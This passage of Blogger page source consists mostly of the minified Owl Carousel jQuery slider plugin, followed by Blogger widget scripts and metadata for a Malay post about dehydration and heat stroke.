(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cAH8J4VmquxC9qLohRDHD3hFvCQ:1768973128604';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html', 'homepageUrl': 'https://akukaksu.blogspot.com/', 'searchUrl': 'https://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'https://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/2876556033829224420/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2876556033829224420', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s72-c/STROK+HABA+4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg', 'pageName': 'APAKAH  DEHIDRASI DAN  STROK HABA', 'pageTitle': 'CUTE AND BEAUTY: APAKAH  DEHIDRASI DAN  STROK HABA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'APAKAH  DEHIDRASI DAN  STROK HABA', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 